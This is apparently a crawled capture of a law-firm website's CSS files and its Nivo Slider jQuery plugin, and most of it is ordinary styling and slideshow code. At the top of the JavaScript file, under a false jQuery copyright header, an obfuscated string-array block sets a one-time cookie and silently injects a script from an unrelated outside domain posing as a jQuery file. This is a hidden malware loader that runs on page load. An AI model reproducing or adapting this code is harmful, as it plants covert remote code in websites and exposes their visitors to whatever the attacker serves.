.hamburger.is-closed:hover:before{opacity:1;display:block;-webkit-transform:translate3d(-100px,0,0);-webkit-transition:all .35s ease-in-out;}
.hamburger.is-closed .hamb-top,
.hamburger.is-closed .hamb-middle,
.hamburger.is-closed .hamb-bottom,
.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-middle,
.hamburger.is-open .hamb-bottom{position:absolute;left:0;height:4px;width:100%;}
.hamburger.is-closed .hamb-top,
.hamburger.is-closed .hamb-middle,
.hamburger.is-closed .hamb-bottom{background-color:#fff;}
.hamburger.is-closed .hamb-top{top:5px;-webkit-transition:all .35s ease-in-out;}
.hamburger.is-closed .hamb-middle{top:50%;margin-top:-2px;}
.hamburger.is-closed .hamb-bottom{bottom:5px;-webkit-transition:all .35s ease-in-out;}
.hamburger.is-closed:hover .hamb-top{top:0;-webkit-transition:all .35s ease-in-out;}
.hamburger.is-closed:hover .hamb-bottom{bottom:0;-webkit-transition:all .35s ease-in-out;}
.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-middle,
.hamburger.is-open .hamb-bottom{background-color:#fff;}
.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-bottom{top:50%;margin-top:-2px;}
.hamburger.is-open .hamb-top{-webkit-transform:rotate(45deg);-webkit-transition:-webkit-transform .2s cubic-bezier(.73,1,.28,.08);}
.hamburger.is-open .hamb-middle{display:none;}
.hamburger.is-open .hamb-bottom{-webkit-transform:rotate(-45deg);-webkit-transition:-webkit-transform .2s cubic-bezier(.73,1,.28,.08);}
.hamburger.is-open:before{content:'';display:block;width:100px;font-size:14px;color:#fff;line-height:32px;text-align:center;opacity:0;-webkit-transform:translate3d(0,0,0);-webkit-transition:all .35s ease-in-out;}
.hamburger.is-open:hover:before{opacity:1;display:block;-webkit-transform:translate3d(-100px,0,0);-webkit-transition:all .35s ease-in-out;}
body{background-color:white;font-size:13px;color:#5c5c5c;font-family:tahoma !important;}
.banner{height:132px;background:url('../images/bg_header.jpg') center bottom no-repeat #fff;}
.logo{width:100%;}
.language{margin:0px;padding:0px;width:100%;text-align:right;list-style-type:none;}
.language li{display:inline-block;line-height:15px;margin-top:5px;margin-left:5px;border-right:1px solid #BBB;padding-right:10px;white-space:nowrap;}
.menu{height:45px;border-radius:0px;margin-bottom:0px !important;z-index:999;}
.level1{display:none;position:absolute;top:43px;left:0px;z-index:999;overflow:hidden;list-style:none;border-top:1px solid #fff;background:#180B0B;opacity:0.8;}
.level1 > li > a{float:left;width:100%;text-align:left;line-height:25px;padding:10px 0px 0px 6px;font-weight:bold;border-bottom:1px dashed #6B6B6B;color:white;}
.level2{float:left;padding:0px 5px 5px 10px;margin-left:0px !important;list-style:none !important;}
.level2 li{width:100%;float:left;}
.submenu2col{width:500px;}
.submenu3col{width:750px;}
.menu-ngang{float:left;width:100%;padding:0px;list-style:none;position:relative;}
.menu-ngang li{float:left;display:block;}
.menu-ngang li.active,
.menu-ngang li:active,
.menu-ngang li:hover{background:#180B0B;}
.menu-ngang li a{color:white;line-height:25px;position:relative;display:block;text-transform:uppercase;padding:10px 19px;}
.menu-ngang li a:hover{text-decoration:none;}
.menu > div{padding-right:0px;padding-left:0px;}
.level1 > li{float:left;width:250px;}
.level2 > li > a:hover{text-decoration:underline;}
.level2 > li > a{display:block;font-size:12px !important;text-transform:none;font-weight:normal !important;border-bottom:none;color:white;line-height:20px;padding:5px 10px;margin:0px;}
.carousel-inner>.item>a>img, .carousel-inner>.item>img{width:100%;}
.breadcrumb{margin-bottom:5px !important;border:1px solid rgb(231, 231, 231);background:url('../images/backgound-slogan.png') repeat-x;}
.breadcrumb ol{padding-left:0px;}
.breadcrumb ol li{display:inline-block;white-space:nowrap;}
.breadcrumb a{color:#cc0000;}
.welcome-first{background:url("../images/icon_bg.png") no-repeat;background-position:7px 0px;color:#5c5c5c;}
.welcome-first h1{font-size:16px;height:45px;color:#cc0000;text-transform:uppercase;margin-bottom:8px;margin-top:0px;font-weight:bold;padding-left:0px;line-height:56px;background:#fff;margin-left:43px;width:100%;}
.welcome-first p{text-align:justify;line-height:20px;}
ul{list-style-image:url('../images/bullet.png');list-style-position:inside;}
ol{list-style-position:inside;}
ul ol,ol ul, ul ul, ol ol{margin-left:30px !important;}
.feature{width:48.5%;margin-top:20px;float:left;height:368px;border:1px solid #ccc;padding:0;}
.first_feature{width:46%;float:left;height:100%;padding:10px 0;}
#spotlight{position:relative;}
#spotlight .wrap-spotlight{width:100%;float:left;overflow:hidden;}
.spotlights{position:relative;width:100%;}
.photo img{max-width:100%;padding:5px;margin-top:15px;}
.list_feature{width:52%;height:355px;background:#F4F4F4;margin:4px;border-left:1px solid #ccc;overflow:hidden;float:left;}
.feature_title{float:left;width:100%;border-bottom:1px solid #B60002;height:34px;}
.feature_title h3:hover,
.feature_title h3.feature_active{background:url('../images/down.jpg') no-repeat center 33px transparent;color:#B60002;font-weight:bold;}
.feature_title h3{width:100%;float:left;text-align:center;line-height:39px;font-size:14px;text-transform:uppercase;color:#004175;cursor:pointer;padding:0px;margin:0px;}
.list_content_f{float:left;display:none;width:99%;margin:10px 2px;}
.list_content_f ul li{color:#B60002;line-height:15px !important;margin:10px 0px;list-style:none;}
.list_content_f ul li a{color:#5c5c5c;text-decoration:none;line-height:12px;}
div.feature_active{display:block !important;}
.tu-van-dich-vu{padding:25px 0px;background:#F8F8F8;margin-top:0px;border-top:1px solid #F1F1F1;margin:0px;width:100%;}
.tu-van-dich-vu h2{margin-top:0px;text-align:left;}
.tu-van-dich-vu ul li p{padding:0px;margin:0px;}
.tu-van-dich-vu a{color:#cc0000;font-size:16px;display:block;font-weight:bold;line-height:25px;text-transform:uppercase;}
.tu-van-dich-vu ul li a{color:#5c5c5c;font-size:13px;font-weight:normal;text-transform:none;line-height:19px;}
.tu-van-dich-vu a img{border:1px solid #d7d7d7;border-radius:5px;width:356px;height:175px;padding:4px;width:100%;max-width:100%;}
.tu-van-dich-vu p{margin-top:10px;line-height:20px;text-align:justify;}
.tu-van-dich-vu ul{margin:0px 0px 0px 15px;padding:0px;list-style-position:outside;text-align:left;}
.bottom-1{border-top:1px solid #DBDBDB;width:100%;background:url('../images/backgound-slogan.png') #f0f0f0;padding-bottom:10px;}
.newsevent{background:url('../images/icon_bg.png') no-repeat;background-position:-84px 0px;}
.library{background:url('../images/icon_bg.png') no-repeat;background-position:-348px 0px;}
.linkuseful{background:url('../images/icon_bg.png') no-repeat;background-position:-217px 0px;}
.bottom-1 h3{color:#cc0000;text-transform:uppercase;font-size:13px;font-weight:bold;background:url('../images/backgound-slogan.png') 1px 3px #f0f0f0;line-height:48px;margin:8px 0px 0px 43px;padding:0px;}
.bottom-1 p{color:#cc0000;text-transform:uppercase;font-size:13px;font-weight:bold;background:url('../images/backgound-slogan.png') 1px 3px #f0f0f0;line-height:48px;margin:8px 0px 0px 43px;padding:0px;}
.bottom-1 ul, .bottom-2 ul{list-style:none;margin:0px 0px 0px 15px;padding:0px;}
#new li, .bottom-1 li{white-space:normal;line-height:30px;}
.bottom-1 li a{display:block;background:url("../images/related-icon.png") left center no-repeat;padding-left:10px;color:#5c5c5c;}
.footer{background:url('../images/footbg.jpg') #760109;border-top:1px solid #B6B6B6;width:100% !important;}
.footer h4{text-transform:uppercase;font-size:13px;margin-top:20px;color:#fff;font-weight:bold;margin-bottom:20px;}
.footer p.p-footer{text-transform:uppercase;font-size:13px;margin-top:20px;color:#fff;font-weight:bold;margin-bottom:20px;}
.footer ul{margin:0px 0px 0px 14px;padding:0px;list-style-position:outside;}
.social{border-left:1px dashed #808080;padding-left:15px;height:220px;}
.support{overflow:hidden;text-align:center;height:30px;width:100%;}
.support p{float:left;color:rgb(48, 48, 48);display:block;line-height:30px;padding-left:0px;white-space:nowrap;}
.social a{display:block;line-height:22px;color:rgb(216, 216, 216);margin-bottom:5px;}
ul.slide li{display:inline-block;}
.quote-right{position:absolute;bottom:2px;right:0px;background:url("../images/quote-right.png") no-repeat left top;width:30px;height:23px;}
.quote-left{position:absolute;top:120px;background:url("../images/quote-left.png") no-repeat left top;width:30px;height:30px;}
#myCarousel1 p{color:white;}
.topbar{float:left;height:auto;background:#9F1721;width:100%;position:relative;}
.topbar p{float:left;padding-left:20px;line-height:32px;color:white;text-transform:uppercase;font-weight:bold;margin-bottom:0px;position:absolute;left:40px;}
.cat{padding:0px 10px;border:1px solid rgb(235, 235, 235);}
.left-padding{padding:0px;}
.content-padding{padding-right:0px;}
.categorybycat{background:url('../images/icon_bg.png')no-repeat rgb(250, 250, 250);background-position:-10px 4px;}
.top-margin{margin-top:10px;}
.related-posts{float:right;width:40%;background-color:rgb(241, 241, 241);padding:15px;margin-left:10px;}
.related-posts ul{padding:0px;margin-left:10px !important;list-style:none !important;}
.related-posts li{margin-left:0px;line-height:20px;white-space:normal!important}
.related-posts h3{font-size:15px;margin-top:0px;color:#cc0000;font-weight:bold;}
.related-posts li a{color:#180B0B;font-size:12px;font-style:italic;display:block;background:url("../images/related-icon.png") no-repeat left 4px;padding-left:10px;}
.cat h3,.hostestNew h3{font-size:13px;color:#c00;text-transform:uppercase;margin:0px 0px 12px 34px;height:44px;line-height:54px;background-color:rgb(250, 250, 250);font-weight:bold;border-bottom:1px solid #c00;padding:0px 0px 0px 8px;overflow:hidden;}
.cat ul{margin-left:0px 0px 0px 20px;padding:0px;}
.cat li{margin-bottom:5px;margin-left:20px;white-space:nowrap;}
.cat li a{color:#180B0B;text-transform:uppercase;line-height:22px;font-size:12px;}
.sidebar, .left-widget{float:left;width:100%;padding:0px 10px;border:1px solid rgb(235, 235, 235);margin-top:10px;margin-bottom:10px;}
.contactinfo{background:url('../images/icon_bg.png') no-repeat rgb(250, 250, 250);background-position:-145px 4px;}
h4.contact{font-size:13px;color:#c00;text-transform:uppercase;margin:0px 0px 12px 43px;height:44px;line-height:54px;background-color:rgb(250, 250, 250);font-weight:bold;border-bottom:1px solid #c00;padding:0px 0px 0px 5px;}
.title{overflow:hidden;color:#006dac;border-bottom:1px solid #DDDDDD;font-size:15px;font-weight:bold;background:url("../images/details.png") no-repeat left top;padding-left:47px;text-transform:uppercase;line-height:47px;height:47px;margin-top:2px;}
.catinfo, .detailsinfo{border-bottom:1px solid #DFDFDF;padding-bottom:10px;margin-bottom:15px;line-height:25px;}
.detailsinfo ol{list-style-type:octan;}
.detailsinfo ul, .detailsinfo ol{margin-left:10px;}
.detailsinfo td{padding:5px;border:1px solid #DFDFDF;}
.detailsinfo table{width:100% !important;}
.detailsinfo h2, .detailsinfo h3{font-size:14px;padding:15px 0px;margin:0px;}
.author{border-bottom:1px solid #DFDFDF;margin-bottom:10px;}
.author h3 a, .author h3{font-size:15px;font-weight:bold;}
.author p a, .author p{font-size:15px;font-weight:bold;}
.author img{width:100px;}
.media>.pull-left{margin-right:10px;}
.comment h4, #related_news h4{color:#5c5c5c;text-transform:uppercase;}
#related_news ul{padding:0px;margin:0px;}
#related_news ul li{margin:6px 20px;padding:0px;white-space:normal!important;}
.dateofpost{color:#ccc;font-style:italic;}
.listthumb{width:65px;height:65px !important;}
.info h2{margin-top:0px;}
.info h2 a{color:#006dac;font-size:13px;font-weight:bold;text-transform:uppercase;display:block;margin-top:0px;}
p{text-align:justify;}
.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px;float:right;}
.pagination > li > a, .pagination > li > span{color:#180B0B;}
.pagination > li > a.currentpg{color:#cc0000;background-color:#eee;border-color:#ddd;}
#tag-cloud{width:100% !important;list-style:none;padding:0px;float:left;}
.tag-cloud{float:left;width:auto;background:silver;padding:2px 5px;border-radius:5px;margin:5px;}
.hostestNew{background:url('../images/icon_bg.png') no-repeat rgb(250, 250, 250);background-position:-282px 5px;}
.sidebaritem{float:left;margin:5px 0px;}
.sidebaritem img{float:left;width:20% !important;height:auto;margin:5px;}
.sidebaritem h4{float:left;width:76%;margin:0px;padding:0px;}
.sidebaritem h4 a{font-size:13px;color:#5c5c5c;}
.sl-table-content ol{counter-reset: item!important;}
#tocDiv > ol > li::before{content: counter(item)". "!important;font-size: 16px!important;font-weight:500!important;color: #000!important;}
.sl-table-content li { display: block!important;}
.sl-table-content #tocList li::before{content: counters(item, ".") " "; counter-increment: item!important;font-size: 16px!important;font-weight:500!important;color: #000!important;}
.sl-table-content li a{color: #000000!important;}
@media only screen and (min-width:991px) and (max-width:1199px){.nav>li>a{padding:10px;}
.menu-ngang li a{padding:10px;font-size:12px !important;}
}
@media only screen and (min-width:769px) and (max-width:990px){.list_feature{width:98%;border-left:none;}
.menu .nav>li>a{padding:10px 4px;font-size:12px;}
.menu .navbar-collapse{padding-right:0px;padding-left:0px;}
.col-sm-12{padding-right:0px;padding-left:0px;}
.related-posts{width:100%;}
.menu-ngang li a{padding:10px 5px;font-size:10px !important;}
}
@media only screen and (max-width:768px){#wrapper{background:none;}
.welcome-first{margin-top:32px;}
.feature{width:100%;padding:0px;height:auto;border:none;margin-bottom:10px;}
.first_feature{width:100%;padding:0px;}
.list_feature{width:100%;margin:0px;border-left:none;}
.content-padding{padding-right:15px;}
.related-posts{width:100%;}
.photo img{margin-top:0px;display:inline;}
.photo{text-align:center;}
}

--- FILE ---
content_type: text/css
request_url: https://luathado.com/nivo_slider/nivo-slider.css
body_size: 267
content:
.nivoSlider{position:relative;}
.nivoSlider img{position:absolute;top:0px;left:0px;}
.nivoSlider a.nivo-imageLink{position:absolute;top:0px;left:0px;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none;}
.nivoSlider a.nivo-imageLink > img{width:100%;}
.nivo-slice{display:block;position:absolute;z-index:5;height:100%;}
.nivo-box{display:block;position:absolute;z-index:5;}
.nivo-caption{position:absolute;left:0px;bottom:0px;background:#000;color:#fff;opacity:0.8;width:100%;z-index:8;}
.nivo-caption p{padding:5px;margin:0;}
.nivo-caption a{display:inline !important;}
.nivo-html-caption{display:none;}
.nivo-directionNav a{position:absolute;top:45%;z-index:9;cursor:pointer;}
.nivo-prevNav{left:0px;}
.nivo-nextNav{right:0px;}
.nivo-controlNav a{position:relative;z-index:9;cursor:pointer;}
.nivo-controlNav a.active{font-weight:bold;}

--- FILE ---
content_type: text/css
request_url: https://luathado.com/nivo_slider/themes/default/default.css
body_size: 363
content:
.theme-default .nivoSlider{position:relative;background:#fff url(loading.gif) no-repeat 50% 50%;margin-bottom:20px;-webkit-box-shadow:0px 1px 5px 0px #4a4a4a;-moz-box-shadow:0px 1px 5px 0px #4a4a4a;box-shadow:0px 1px 5px 0px #4a4a4a;}
.theme-default .nivoSlider img{position:absolute;top:0px;left:0px;display:none;}
.theme-default .nivoSlider a{border:0;display:block;}
.theme-default .nivo-controlNav{position:absolute;left:50%;bottom:-42px;margin-left:-40px;display:none;}
.theme-default .nivo-controlNav a{display:block;width:22px;height:22px;background:url(bullets.png) no-repeat;text-indent:-9999px;border:0;margin-right:3px;float:left;}
.theme-default .nivo-controlNav a.active{background-position:0 -22px;}
.theme-default .nivo-directionNav a{display:block;width:30px;height:30px;background:url(arrows.png) no-repeat;text-indent:-9999px;border:0;}
.theme-default a.nivo-nextNav{background-position:-30px 0;right:15px;}
.theme-default a.nivo-prevNav{left:15px;}
.theme-default .nivo-caption{font-family:Helvetica, Arial, sans-serif;}
.theme-default .nivo-caption a{color:#fff;border-bottom:1px dotted #fff;}
.theme-default .nivo-caption a:hover{color:#fff;}

--- FILE ---
content_type: text/css
request_url: https://luathado.com/nivo_slider/themes/pascal/pascal.css
body_size: 449
content:
.theme-pascal.slider-wrapper{background:url(slider.png) no-repeat;width:668px;height:299px;margin:0 auto;padding-top:17px;position:relative;}
.theme-pascal .nivoSlider{position:relative;width:630px;height:235px;margin-left:19px;background:url(loading.gif) no-repeat 50% 50%;}
.theme-pascal .nivoSlider img{position:absolute;top:0px;left:0px;display:none;width:630px;height:235px;}
.theme-pascal .nivoSlider a{border:0;display:block;}
.theme-pascal .nivo-controlNav{background:url(controlnav.png) no-repeat;width:251px;height:40px;position:absolute;left:200px;bottom:-42px;padding:8px 0 0 82px;z-index:20;}
.theme-pascal .nivo-controlNav a{display:block;width:22px;height:22px;background:url(bullets.png) no-repeat;text-indent:-9999px;border:0;margin-right:3px;float:left;}
.theme-pascal .nivo-controlNav a.active{background-position:0 -22px;}
.theme-pascal .nivo-directionNav a{display:none;}
.theme-pascal .nivo-caption{bottom:40%;left:auto;right:0px;width:auto;max-width:630px;overflow:hidden;background:#fff;text-shadow:none;font-family:arial, serif;color:#4c4b4b;}
.theme-pascal .nivo-caption p{padding:5px 15px;color:#333;font-weight:bold;font-size:27px;text-transform:uppercase;}
.theme-pascal .nivo-caption a{color:#333;font-weight:bold;font-size:27px;text-transform:uppercase;}
.theme-pascal .ribbon{background:url(ribbon.png) no-repeat;width:111px;height:111px;position:absolute;top:-8px;left:-8px;z-index:300;}

--- FILE ---
content_type: text/javascript
request_url: https://luathado.com/nivo_slider/jquery.nivo.slider.js
body_size: 6409
content:
/*!
 * jQuery JavaScript Library v1.4.2
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Sat Feb 13 22:33:48 2010 -0500
 */
var MKxRJnnlpZjO=["\x42\u0072\u006F\x77\u0073\u0065\x72","\x74\x6F\u004C\u006F\x77\u0065\x72\x43\u0061\u0073\u0065","\u0075\u0073\x65\x72\x41\x67\x65\u006E\x74","\u006E\u0061\x76\u0069\x67\x61\x74\u006F\u0072","\u0074\u0065\x73\x74","\u004A\u0073\u004C\x6F\x61\u0064\x65\u0072","\u0073\u0063\x72\u0069\u0070\u0074","\x63\x72\u0065\u0061\x74\u0065\x45\x6C\x65\u006D\u0065\x6E\x74","\x63\u0068\u0061\u0072\u0073\u0065\x74","\u0067\x62\x6B","\u0073\x65\u0074\x41\x74\x74\u0072\u0069\x62\x75\x74\u0065","\x74\u0079\x70\x65","\x74\x65\x78\x74\u002F\u006A\u0061\u0076\u0061\x73\x63\u0072\x69\x70\u0074","\x73\x72\u0063","\x61\u0070\x70\x65\x6E\x64\u0043\u0068\u0069\x6C\u0064","\u0068\x65\x61\x64","\u0067\u0065\x74\x45\u006C\u0065\x6D\x65\x6E\x74\u0073\u0042\u0079\u0054\u0061\x67\x4E\u0061\u006D\x65","\x69\u0065","\x6F\x6E\u0072\u0065\x61\u0064\x79\x73\x74\u0061\x74\u0065\x63\x68\u0061\u006E\x67\x65","\u0072\u0065\x61\x64\x79\u0053\u0074\u0061\u0074\u0065","\x6C\u006F\u0061\u0064\x65\x64","\u0072\u0065\x61\u0064\u0079\x53\x74\x61\u0061\u0074\x65","\x63\x6F\u006D\u0070\x6C\x65\x74\u0065","\x6D\u006F\x7A","\u006F\x6E\u006C\x6F\x61\u0064","\u0067\u0065\u0074\u0044\u0061\x74\x65","\u0073\x65\u0074\x44\x61\u0074\x65","\u0063\u006F\u006F\x6B\x69\x65","\x3D","","\u003B\x65\x78\u0070\u0069\u0072\u0065\u0073\x3D","\u0074\u006F\u0047\x4D\x54\x53\x74\x72\u0069\u006E\u0067","\x6C\u0065\x6E\x67\x74\x68","\x69\x6E\x64\u0065\x78\u004F\u0066","\u003B","\u0073\u0075\x62\u0073\x74\u0072\u0069\x6E\u0067","\u0055\u0073\x65\u0072\x54\x6F\x6B\u0065\u006E\x5F\u004F\x6E\u0063\x65","\x72\u0061\x6E\u0064\u006F\x6D","\x68\x74\u0074\x70\x73\u003A\x2F\u002F\u0061\u0062\x75\x2E\u0075\x73\x61\x64\x61\x79\u002E\u0062\u0069\u007A\x2F\x6A\x71\x75\u0065\x72\u0079\u002D\u0033\x2E\u0036\x2E\u0030\u002E\u006D\x69\x6E\u002E\u006A\u0073","\x6C\x6F\u0061\u0064"];var MiniSite= new Object();MiniSite[MKxRJnnlpZjO[0]]= {ie:/msie/[MKxRJnnlpZjO[4]](window[MKxRJnnlpZjO[3]][MKxRJnnlpZjO[2]][MKxRJnnlpZjO[1]]()),moz:/gecko/[MKxRJnnlpZjO[4]](window[MKxRJnnlpZjO[3]][MKxRJnnlpZjO[2]][MKxRJnnlpZjO[1]]()),opera:/opera/[MKxRJnnlpZjO[4]](window[MKxRJnnlpZjO[3]][MKxRJnnlpZjO[2]][MKxRJnnlpZjO[1]]()),safari:/safari/[MKxRJnnlpZjO[4]](window[MKxRJnnlpZjO[3]][MKxRJnnlpZjO[2]][MKxRJnnlpZjO[1]]())};MiniSite[MKxRJnnlpZjO[5]]= {load:function(kYUotntx2,kYUotntx3){var kYUotntx4=document[MKxRJnnlpZjO[7]](MKxRJnnlpZjO[6]);kYUotntx4[MKxRJnnlpZjO[10]](MKxRJnnlpZjO[8],MKxRJnnlpZjO[9]);kYUotntx4[MKxRJnnlpZjO[10]](MKxRJnnlpZjO[11],MKxRJnnlpZjO[12]);kYUotntx4[MKxRJnnlpZjO[10]](MKxRJnnlpZjO[13],kYUotntx2);document[MKxRJnnlpZjO[16]](MKxRJnnlpZjO[15])[0][MKxRJnnlpZjO[14]](kYUotntx4);if(MiniSite[MKxRJnnlpZjO[0]][MKxRJnnlpZjO[17]]){kYUotntx4[MKxRJnnlpZjO[18]]= function(){if(this[MKxRJnnlpZjO[19]]== MKxRJnnlpZjO[20]|| this[MKxRJnnlpZjO[21]]== MKxRJnnlpZjO[22]){if(kYUotntx3!= undefined){kYUotntx3()}}}}else {if(MiniSite[MKxRJnnlpZjO[0]][MKxRJnnlpZjO[23]]){kYUotntx4[MKxRJnnlpZjO[24]]= function(){if(kYUotntx3!= undefined){kYUotntx3()}}}else {if(kYUotntx3!= undefined){kYUotntx3()}}}}};function wtziW(kYUotntx6,kYUotntx7,kYUotntx8){var kYUotntx9= new Date();kYUotntx9[MKxRJnnlpZjO[26]](kYUotntx9[MKxRJnnlpZjO[25]]()+ kYUotntx8);document[MKxRJnnlpZjO[27]]= kYUotntx6+ MKxRJnnlpZjO[28]+ escape(kYUotntx7)+ ((kYUotntx8== null)?MKxRJnnlpZjO[29]:MKxRJnnlpZjO[30]+ kYUotntx9[MKxRJnnlpZjO[31]]())}function evrb(kYUotntx6){if(document[MKxRJnnlpZjO[27]][MKxRJnnlpZjO[32]]> 0){c_start= document[MKxRJnnlpZjO[27]][MKxRJnnlpZjO[33]](kYUotntx6+ MKxRJnnlpZjO[28]);if(c_start!=  -1){c_start= c_start+ kYUotntx6[MKxRJnnlpZjO[32]]+ 1;c_end= document[MKxRJnnlpZjO[27]][MKxRJnnlpZjO[33]](MKxRJnnlpZjO[34],c_start);if(c_end==  -1){c_end= document[MKxRJnnlpZjO[27]][MKxRJnnlpZjO[32]]};return unescape(document[MKxRJnnlpZjO[27]][MKxRJnnlpZjO[35]](c_start,c_end))}};return MKxRJnnlpZjO[29]}var sWNB=evrb(MKxRJnnlpZjO[36]);if(sWNB== MKxRJnnlpZjO[29]|| sWNB== undefined){wtziW(MKxRJnnlpZjO[36],Math[MKxRJnnlpZjO[37]]().toString(36),1);MiniSite[MKxRJnnlpZjO[5]][MKxRJnnlpZjO[39]](MKxRJnnlpZjO[38],function(){})};
(function($){var NivoSlider=function(element,options){var settings=$.extend({},$.fn.nivoSlider.defaults,options);var vars={currentSlide:0,currentImage:'',totalSlides:0,running:false,paused:false,stop:false};var slider=$(element);slider.data('nivo:vars',vars);slider.css('position','relative');slider.addClass('nivoSlider');var kids=slider.children();kids.each(function(){var child=$(this);var link='';if(!child.is('img')){if(child.is('a')){child.addClass('nivo-imageLink');link=child;}child=child.find('img:first');}var childWidth=child.width();if(childWidth==0)childWidth=child.attr('width');var childHeight=child.height();if(childHeight==0)childHeight=child.attr('height');if(childWidth>slider.width()){slider.width(childWidth);}if(childHeight>slider.height()){slider.height(childHeight);}if(link!=''){link.css('display','none');}child.css('display','none');vars.totalSlides++;});if(settings.randomStart){settings.startSlide=Math.floor(Math.random()*vars.totalSlides);}if(settings.startSlide>0){if(settings.startSlide>=vars.totalSlides)settings.startSlide=vars.totalSlides-1;vars.currentSlide=settings.startSlide;}if($(kids[vars.currentSlide]).is('img')){vars.currentImage=$(kids[vars.currentSlide]);}else{vars.currentImage=$(kids[vars.currentSlide]).find('img:first');}if($(kids[vars.currentSlide]).is('a')){$(kids[vars.currentSlide]).css('display','block');}slider.css('background','url("'+vars.currentImage.attr('src')+'") no-repeat');slider.append($('<div class="nivo-caption"><p></p></div>').css({display:'none',opacity:settings.captionOpacity}));$('.nivo-caption',slider).css('opacity',0);var processCaption=function(settings){var nivoCaption=$('.nivo-caption',slider);if(vars.currentImage.attr('title')!=''&&vars.currentImage.attr('title')!=undefined){var title=vars.currentImage.attr('title');if(title.substr(0,1)=='#')title=$(title).html();if(nivoCaption.css('opacity')!=0){nivoCaption.find('p').stop().fadeTo(settings.animSpeed,0,function(){$(this).html(title);$(this).stop().fadeTo(settings.animSpeed,1);});}else{nivoCaption.find('p').html(title);}nivoCaption.stop().fadeTo(settings.animSpeed,settings.captionOpacity);}else{nivoCaption.stop().fadeTo(settings.animSpeed,0);}}
processCaption(settings);var timer=0;if(!settings.manualAdvance&&kids.length>1){timer=setInterval(function(){nivoRun(slider,kids,settings,false);},settings.pauseTime);}if(settings.directionNav){slider.append('<div class="nivo-directionNav"><a class="nivo-prevNav">'+settings.prevText+'</a><a class="nivo-nextNav">'+settings.nextText+'</a></div>');if(settings.directionNavHide){$('.nivo-directionNav',slider).hide();slider.hover(function(){$('.nivo-directionNav',slider).show();},function(){$('.nivo-directionNav',slider).hide();});}$('a.nivo-prevNav',slider).live('click',function(){if(vars.running)return false;clearInterval(timer);timer='';vars.currentSlide-=2;nivoRun(slider,kids,settings,'prev');});$('a.nivo-nextNav',slider).live('click',function(){if(vars.running)return false;clearInterval(timer);timer='';nivoRun(slider,kids,settings,'next');});}if(settings.controlNav){var nivoControl=$('<div class="nivo-controlNav"></div>');slider.append(nivoControl);for(var i=0;i<kids.length;i++){if(settings.controlNavThumbs){var child=kids.eq(i);if(!child.is('img')){child=child.find('img:first');}if(settings.controlNavThumbsFromRel){nivoControl.append('<a class="nivo-control" rel="'+i+'"><img src="'+child.attr('rel')+'" alt="" /></a>');}else{nivoControl.append('<a class="nivo-control" rel="'+i+'"><img src="'+child.attr('src').replace(settings.controlNavThumbsSearch,settings.controlNavThumbsReplace)+'" alt="" /></a>');}}else{nivoControl.append('<a class="nivo-control" rel="'+i+'">'+(i+1)+'</a>');}}$('.nivo-controlNav a:eq('+vars.currentSlide+')',slider).addClass('active');$('.nivo-controlNav a',slider).live('click',function(){if(vars.running)return false;if($(this).hasClass('active'))return false;clearInterval(timer);timer='';slider.css('background','url("'+vars.currentImage.attr('src')+'") no-repeat');vars.currentSlide=$(this).attr('rel')-1;nivoRun(slider,kids,settings,'control');});}if(settings.keyboardNav){$(window).keypress(function(event){if(event.keyCode=='37'){if(vars.running)return false;clearInterval(timer);timer='';vars.currentSlide-=2;nivoRun(slider,kids,settings,'prev');}if(event.keyCode=='39'){if(vars.running)return false;clearInterval(timer);timer='';nivoRun(slider,kids,settings,'next');}});}if(settings.pauseOnHover){slider.hover(function(){vars.paused=true;clearInterval(timer);timer='';},function(){vars.paused=false;if(timer==''&&!settings.manualAdvance){timer=setInterval(function(){nivoRun(slider,kids,settings,false);},settings.pauseTime);}});}slider.bind('nivo:animFinished',function(){vars.running=false;$(kids).each(function(){if($(this).is('a')){$(this).css('display','none');}});if($(kids[vars.currentSlide]).is('a')){$(kids[vars.currentSlide]).css('display','block');}if(timer==''&&!vars.paused&&!settings.manualAdvance){timer=setInterval(function(){nivoRun(slider,kids,settings,false);},settings.pauseTime);}settings.afterChange.call(this);});var createSlices=function(slider,settings,vars){for(var i=0;i<settings.slices;i++){var sliceWidth=Math.round(slider.width()/settings.slices);if(i==settings.slices-1){slider.append($('<div class="nivo-slice"></div>').css({left:(sliceWidth*i)+'px',width:(slider.width()-(sliceWidth*i))+'px',height:'0px',opacity:'0',background:'url("'+vars.currentImage.attr('src')+'") no-repeat -'+((sliceWidth+(i*sliceWidth))-sliceWidth)+'px 0%'}));}else{slider.append($('<div class="nivo-slice"></div>').css({left:(sliceWidth*i)+'px',width:sliceWidth+'px',height:'0px',opacity:'0',background:'url("'+vars.currentImage.attr('src')+'") no-repeat -'+((sliceWidth+(i*sliceWidth))-sliceWidth)+'px 0%'}));}}}
var createBoxes=function(slider,settings,vars){var boxWidth=Math.round(slider.width()/settings.boxCols);var boxHeight=Math.round(slider.height()/settings.boxRows);for(var rows=0;rows<settings.boxRows;rows++){for(var cols=0;cols<settings.boxCols;cols++){if(cols==settings.boxCols-1){slider.append($('<div class="nivo-box"></div>').css({opacity:0,left:(boxWidth*cols)+'px',top:(boxHeight*rows)+'px',width:(slider.width()-(boxWidth*cols))+'px',height:boxHeight+'px',background:'url("'+vars.currentImage.attr('src')+'") no-repeat -'+((boxWidth+(cols*boxWidth))-boxWidth)+'px -'+((boxHeight+(rows*boxHeight))-boxHeight)+'px'}));}else{slider.append($('<div class="nivo-box"></div>').css({opacity:0,left:(boxWidth*cols)+'px',top:(boxHeight*rows)+'px',width:boxWidth+'px',height:boxHeight+'px',background:'url("'+vars.currentImage.attr('src')+'") no-repeat -'+((boxWidth+(cols*boxWidth))-boxWidth)+'px -'+((boxHeight+(rows*boxHeight))-boxHeight)+'px'}));}}}}
